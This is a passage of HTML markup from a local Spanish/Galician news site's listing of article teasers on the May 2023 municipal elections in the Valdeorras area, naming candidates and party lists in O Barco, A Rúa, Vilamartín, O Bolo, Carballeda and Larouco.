class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T14:53:25+00:00" >mayo 12, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El candidato por el PSOE a la alcaldía presentó...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alfredo-garcia-aspiro-a-tener-la-sexta-mayoria-absoluta/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-pegada-de-carteles-activo-la-campana-electoral/"  rel="bookmark" class="td-image-wrap " title="La pegada de carteles activó la campaña electoral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pegada-de-carteles_elecciones-2023_05_12-696x408.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-pegada-de-carteles-activo-la-campana-electoral/"  rel="bookmark" title="La pegada de carteles activó la campaña electoral">La pegada de carteles activó la campaña electoral</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T10:54:52+00:00" >mayo 12, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
La pegada de carteles activó la campaña electoral. Las...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/la-pegada-de-carteles-activo-la-campana-electoral/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/solarat-invito-a-subirse-en-el-tren-del-r-u-a/"  rel="bookmark" class="td-image-wrap " title="Solarat invitó a «subirse en el tren del R.U.A.»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Solarat_mitn_RUA_A-Rua_2023_05_11-5-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/solarat-invito-a-subirse-en-el-tren-del-r-u-a/"  rel="bookmark" title="Solarat invitó a «subirse en el tren del R.U.A.»">Solarat invitó a «subirse en el tren del R.U.A.»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T06:36:11+00:00" >mayo 12, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Desgranó sus propuestas en estas elecciones municipalesEl candidato...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/solarat-invito-a-subirse-en-el-tren-del-r-u-a/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/jose-pinto-presento-la-lista-del-pp-en-vilamartin/"  rel="bookmark" class="td-image-wrap " title="José Pinto presentó la lista del PP en Vilamartín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Jose-Pinto_lista_elecciones_PP_Vilamartin_2023_05_09-2-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/jose-pinto-presento-la-lista-del-pp-en-vilamartin/"  rel="bookmark" title="José Pinto presentó la lista del PP en Vilamartín">José Pinto presentó la lista del PP en Vilamartín</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-09T06:56:53+00:00" >mayo 9, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Concurre con ilusión y ganas de trabajar por el...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/jose-pinto-presento-la-lista-del-pp-en-vilamartin/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-presenta-una-lista-seria-fiable-y-paritaria-bajo-el-lema-siempre-a-rua/"  rel="bookmark" class="td-image-wrap " title="Luis Fernández Gudiña presenta una lista «seria, fiable y paritaria» bajo el lema «Siempre A Rúa»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Luis-Fernandez-Gudina_lista_elecciones-municipales_A-Rua_2023_05_08-3-696x432.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-presenta-una-lista-seria-fiable-y-paritaria-bajo-el-lema-siempre-a-rua/"  rel="bookmark" title="Luis Fernández Gudiña presenta una lista «seria, fiable y paritaria» bajo el lema «Siempre A Rúa»">Luis Fernández Gudiña presenta una lista «seria, fiable y paritaria» bajo el lema «Siempre A Rúa»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T19:34:17+00:00" >mayo 8, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El candidato a la alcaldía dice que &quot;vamos a...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/luis-fernandez-gudina-presenta-una-lista-seria-fiable-y-paritaria-bajo-el-lema-siempre-a-rua/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-presento-la-lista-del-psoe-en-vilamartin/"  rel="bookmark" class="td-image-wrap " title="Enrique Álvarez Barreiro presentó la lista del PSOE en Vilamartín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista_PSOE_Vilamartin_2023_05_05-3-696x370.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-presento-la-lista-del-psoe-en-vilamartin/"  rel="bookmark" title="Enrique Álvarez Barreiro presentó la lista del PSOE en Vilamartín">Enrique Álvarez Barreiro presentó la lista del PSOE en Vilamartín</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T22:52:21+00:00" >mayo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
&quot;Está integrada por gente joven, del pueblo y con...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-presento-la-lista-del-psoe-en-vilamartin/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-presentou-a-lista-do-pp-do-bolo/"  rel="bookmark" class="td-image-wrap " title="Antonio López Sánchez presentou a lista do PP do Bolo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista_PP_O-Bolo_elecciones_2023_05_03-9-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-presentou-a-lista-do-pp-do-bolo/"  rel="bookmark" title="Antonio López Sánchez presentou a lista do PP do Bolo">Antonio López Sánchez presentou a lista do PP do Bolo</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T09:39:49+00:00" >mayo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O candidato a alcaldía di que o seu equipo...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-presentou-a-lista-do-pp-do-bolo/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/manuel-nunez-fernandez-candidato-del-pp-o-barco-necesita-un-cambio-de-timon/"  rel="bookmark" class="td-image-wrap " title="Manuel Núñez Fernández, candidato del PP: «O Barco necesita un cambio de timón»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista-del-PP_PP_O-Barco_2023_05_05-696x382.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/manuel-nunez-fernandez-candidato-del-pp-o-barco-necesita-un-cambio-de-timon/"  rel="bookmark" title="Manuel Núñez Fernández, candidato del PP: «O Barco necesita un cambio de timón»">Manuel Núñez Fernández, candidato del PP: «O Barco necesita un cambio de timón»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T06:36:11+00:00" >mayo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El Partido Popular presentó la lista para las próximas...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/manuel-nunez-fernandez-candidato-del-pp-o-barco-necesita-un-cambio-de-timon/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/jose-antonio-iglesias-se-presenta-como-candidato-a-la-alcaldia-de-carballeda/"  rel="bookmark" class="td-image-wrap " title="José Antonio Iglesias se presenta como candidato a la alcaldía de Carballeda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Jose-Antonio-Iglesias_Carballeda-Renova_Carballeda_2023_05_05-2-696x404.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/jose-antonio-iglesias-se-presenta-como-candidato-a-la-alcaldia-de-carballeda/"  rel="bookmark" title="José Antonio Iglesias se presenta como candidato a la alcaldía de Carballeda">José Antonio Iglesias se presenta como candidato a la alcaldía de Carballeda</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T06:18:32+00:00" >mayo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Presentó su lista bajo la agrupación &quot;Carballeda Renova&quot;El abogado...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/jose-antonio-iglesias-se-presenta-como-candidato-a-la-alcaldia-de-carballeda/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-lista-del-pp-en-a-rua-continuidad-y-renovacion/"  rel="bookmark" class="td-image-wrap " title="La lista del PP en A Rúa: Continuidad y renovación" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista-del-PP_PP_A-Rua_2023_05_03-2-696x492.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-lista-del-pp-en-a-rua-continuidad-y-renovacion/"  rel="bookmark" title="La lista del PP en A Rúa: Continuidad y renovación">La lista del PP en A Rúa: Continuidad y renovación</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T15:40:56+00:00" >mayo 3, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El candidato Álvaro José Fernández López afirma que es...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/la-lista-del-pp-en-a-rua-continuidad-y-renovacion/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-presento-la-lista-del-psoe-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Alfredo García presentó la lista del PSOE en O Barco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista-del-PSOE_elecciones_O-Barco_2023_04_27-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-presento-la-lista-del-psoe-en-o-barco/"  rel="bookmark" title="Alfredo García presentó la lista del PSOE en O Barco">Alfredo García presentó la lista del PSOE en O Barco</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T20:12:12+00:00" >abril 27, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Llamó a votar a la población &quot;en la gran...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alfredo-garcia-presento-la-lista-del-psoe-en-o-barco/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/david-corzo-se-retira-de-la-lista-del-r-u-a/"  rel="bookmark" class="td-image-wrap " title="David Corzo se retira de la lista del R.U.A." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_RUA_Jose-Vicente-Solarat-Lopez_A-Rua_2023_03_24-3-696x470.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/david-corzo-se-retira-de-la-lista-del-r-u-a/"  rel="bookmark" title="David Corzo se retira de la lista del R.U.A.">David Corzo se retira de la lista del R.U.A.</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-25T13:49:21+00:00" >abril 25, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
La decisión la toma a raíz del incumplimiento de...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/david-corzo-se-retira-de-la-lista-del-r-u-a/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-lista-do-bng-na-rua-renovada-con-experiencia-e-feminina/"  rel="bookmark" class="td-image-wrap " title="A lista do BNG na Rúa: Renovada, con experiencia e feminina" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_lista_BNG_elecciones_2023_04_25-696x430.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-lista-do-bng-na-rua-renovada-con-experiencia-e-feminina/"  rel="bookmark" title="A lista do BNG na Rúa: Renovada, con experiencia e feminina">A lista do BNG na Rúa: Renovada, con experiencia e feminina</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-25T07:01:10+00:00" >abril 25, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
A formación nacionalista presentou ao equipo que concurre as...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/a-lista-do-bng-na-rua-renovada-con-experiencia-e-feminina/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/o-bng-do-barco-presentou-a-sua-lista-para-as-eleccions-do-28-m/"  rel="bookmark" class="td-image-wrap " title="O BNG do Barco presentou a súa lista para as eleccións do 28-M" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2020/05/valdeorrasdecerca_Suso-Vilasánchez_BNG_O-Barco_2020_05_05-696x511.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/o-bng-do-barco-presentou-a-sua-lista-para-as-eleccions-do-28-m/"  rel="bookmark" title="O BNG do Barco presentou a súa lista para as eleccións do 28-M">O BNG do Barco presentou a súa lista para as eleccións do 28-M</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-24T07:29:14+00:00" >abril 24, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
O BNG do Barco deu a coñecer a lista...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/o-bng-do-barco-presentou-a-sua-lista-para-as-eleccions-do-28-m/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/ramon-porto-encabezara-a-lista-do-bng-no-bolo/"  rel="bookmark" class="td-image-wrap " title="Ramón Porto encabezará a lista do BNG no Bolo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_BNG_Ramon-Porto-Rodriguez_candidatos-2023_04_20-e1682058479533-696x415.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/ramon-porto-encabezara-a-lista-do-bng-no-bolo/"  rel="bookmark" title="Ramón Porto encabezará a lista do BNG no Bolo">Ramón Porto encabezará a lista do BNG no Bolo</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-20T20:21:01+00:00" >abril 20, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
En O Barco, A Rúa e Vilamartín concorren Suso...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/ramon-porto-encabezara-a-lista-do-bng-no-bolo/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-candidato-del-pp-quiero-poner-en-valor-o-bolo/"  rel="bookmark" class="td-image-wrap " title="Antonio López Sánchez, candidato del PP: «Quiero poner en valor O Bolo»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Antonio-Lopez-Sanchez_candidato_PP_O-Bolo_2023_04_09-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-candidato-del-pp-quiero-poner-en-valor-o-bolo/"  rel="bookmark" title="Antonio López Sánchez, candidato del PP: «Quiero poner en valor O Bolo»">Antonio López Sánchez, candidato del PP: «Quiero poner en valor O Bolo»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-09T19:09:17+00:00" >abril 9, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Afirma que sus objetivos pasan por impulsar el turismo...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/antonio-lopez-sanchez-candidato-del-pp-quiero-poner-en-valor-o-bolo/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-del-carmen-gonzalez-candidata-a-la-alcaldia-por-el-pp-en-carballeda-por-encima-de-todo-esta-el-ser-humano/"  rel="bookmark" class="td-image-wrap " title="María del Carmen González, candidata a la alcaldía por el PP en Carballeda: «Por encima de todo está el ser humano»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Maria-del-Carmen-Gonzalez_Carballeda_2023_03_24-696x482.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-del-carmen-gonzalez-candidata-a-la-alcaldia-por-el-pp-en-carballeda-por-encima-de-todo-esta-el-ser-humano/"  rel="bookmark" title="María del Carmen González, candidata a la alcaldía por el PP en Carballeda: «Por encima de todo está el ser humano»">María del Carmen González, candidata a la alcaldía por el PP en Carballeda: «Por encima de todo está el ser humano»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/municipios/carballeda/" class="td-post-category" >Carballeda</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-25T08:16:34+00:00" >marzo 25, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El turismo industrial, el Camino de Invierno y seguir...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/maria-del-carmen-gonzalez-candidata-a-la-alcaldia-por-el-pp-en-carballeda-por-encima-de-todo-esta-el-ser-humano/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/jose-vicente-solarat-lopez-candidato-a-la-alcaldia-invitamos-a-vecinos-y-vecinas-a-participar-en-el-r-u-a/"  rel="bookmark" class="td-image-wrap " title="José Vicente Solarat López, candidato a la alcaldía: «Invitamos a vecinos y vecinas a participar en el R.U.A»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_RUA_Jose-Vicente-Solarat-Lopez_A-Rua_2023_03_24-2-696x377.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/jose-vicente-solarat-lopez-candidato-a-la-alcaldia-invitamos-a-vecinos-y-vecinas-a-participar-en-el-r-u-a/"  rel="bookmark" title="José Vicente Solarat López, candidato a la alcaldía: «Invitamos a vecinos y vecinas a participar en el R.U.A»">José Vicente Solarat López, candidato a la alcaldía: «Invitamos a vecinos y vecinas a participar en el R.U.A»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T09:29:59+00:00" >marzo 24, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Presentó sus objetivos &quot;por y para mejorar A Rúa&quot;...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/jose-vicente-solarat-lopez-candidato-a-la-alcaldia-invitamos-a-vecinos-y-vecinas-a-participar-en-el-r-u-a/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/patricia-lamela-candidata-del-pp-a-la-alcaldia-de-larouco-avanzamos-en-servicios-y-ahora-hay-que-mejorarlos/"  rel="bookmark" class="td-image-wrap " title="Patricia Lamela, candidata del PP a la alcaldía de Larouco: «Avanzamos en servicios y ahora hay que mejorarlos»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Patricia-Lamela_2022_09_01-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/patricia-lamela-candidata-del-pp-a-la-alcaldia-de-larouco-avanzamos-en-servicios-y-ahora-hay-que-mejorarlos/"  rel="bookmark" title="Patricia Lamela, candidata del PP a la alcaldía de Larouco: «Avanzamos en servicios y ahora hay que mejorarlos»">Patricia Lamela, candidata del PP a la alcaldía de Larouco: «Avanzamos en servicios y ahora hay que mejorarlos»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-19T18:24:28+00:00" >marzo 19, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
La actual alcaldesa repite por segunda vez a las...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/patricia-lamela-candidata-del-pp-a-la-alcaldia-de-larouco-avanzamos-en-servicios-y-ahora-hay-que-mejorarlos/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-candidato-a-la-alcaldia-por-el-psoe-en-vilamartin-estamos-poniendo-en-valor-el-rural/"  rel="bookmark" class="td-image-wrap " title="Enrique Álvarez Barreiro, candidato a la alcaldía por el PSOE en Vilamartín: «Estamos poniendo en valor el rural»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Enrique-Alvarez-Barreiro_Vilamartin_2023_03_12-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-candidato-a-la-alcaldia-por-el-psoe-en-vilamartin-estamos-poniendo-en-valor-el-rural/"  rel="bookmark" title="Enrique Álvarez Barreiro, candidato a la alcaldía por el PSOE en Vilamartín: «Estamos poniendo en valor el rural»">Enrique Álvarez Barreiro, candidato a la alcaldía por el PSOE en Vilamartín: «Estamos poniendo en valor el rural»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-12T20:01:59+00:00" >marzo 12, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El actual acalde quiere dar continuidad al proyecto iniciado...</div><div class="td-read-more">
